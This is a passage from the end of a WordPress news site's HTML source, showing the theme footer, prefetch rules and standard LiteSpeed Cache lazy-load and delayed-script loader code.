href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=bd3c7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 08:50:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 08:50:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->